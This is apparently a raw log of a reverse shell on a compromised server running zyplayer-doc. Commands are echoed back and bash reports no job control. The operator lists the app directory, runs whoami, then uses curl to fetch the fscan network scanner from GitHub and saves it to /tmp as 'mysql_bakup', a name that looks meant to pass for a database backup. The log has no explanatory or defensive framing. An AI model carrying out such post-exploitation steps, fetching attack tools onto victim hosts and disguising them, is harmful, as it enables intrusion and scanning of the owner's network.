 bash: cannot set terminal process group (742): Inappropriate ioctl for device
bash: no job control in this shell
web@8209ad3c853c:/app$ ls
ls
application.yml
logs
uploads
zyplayer-doc.jar
web@8209ad3c853c:/app$ whoami
whoami
web
web@8209ad3c853c:/app$ curl https://github.com/shadow1ng/fscan/releases/download/1.8.2/fscan_amd64
-o /tmp/mysql_bakup
<ases/download/1.8.2/fscan_amd64 -o /tmp/mysql_bakup
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0
web@8209ad3c853c:/app$ ls /tmp/mysql_bakup
ls /tmp/mysql_bakup
/tmp/mysql_bakup
web@8209ad3c853c:/app$ file /tmp/mysql_bakup
file /tmp/mysql_bakup
bash: file: command not found
web@8209ad3c853c:/app$